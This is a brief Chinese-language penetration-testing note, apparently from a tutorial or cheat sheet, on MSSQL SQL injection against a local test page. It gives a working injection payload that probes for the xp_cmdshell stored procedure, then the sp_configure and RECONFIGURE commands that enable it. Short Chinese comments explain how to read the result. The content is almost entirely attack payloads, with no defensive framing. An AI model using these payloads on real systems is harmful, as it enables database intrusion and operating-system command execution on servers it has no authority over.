 1' and 1=(Select count(*) FROM master..sysobjects Where xtype = 'X' AND name = 'xp_cmdshell') --
http://localhost:81/mssql.php?id=1' and
1=(Select count(*) FROM
master..sysobjects Where xtype = 'X' AND
name = 'xp_cmdshell') --
开启xp_cmdshell
若报错，则
没有开启
EXEC sp_configure 'show advanced options' ,1
RECONFIGURE
若正常回显，则表示开启
EXEC sp_configure 'xp_cmdshell' ,1
RECONFIGURE